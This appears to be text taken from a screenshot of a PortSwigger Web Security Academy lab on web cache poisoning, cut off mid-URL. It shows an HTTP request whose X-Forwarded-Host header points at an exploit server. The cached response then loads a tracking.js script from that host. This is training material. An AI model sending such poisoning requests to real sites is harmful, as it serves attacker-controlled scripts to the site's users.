 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a1a00e504c4e675828e476d008600d5.web-security-academy.net
3 X-Forwarded-Host: exploit-0a7a004f047ae6f1822f4660015700c0.exploit-server.net
4 Cookie: session=m8TjGoFEzYzuXR4TlHu25cLalppY3DfZ
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a1a00e504c4e675828e476d008600d5.web-security-academy.net/login
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11010
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a7a004f047ae6f1822f4660015700c0.exploit-server.net/resources/js/tracking.
js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7a004f047ae6f1822f4660015700c0.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-f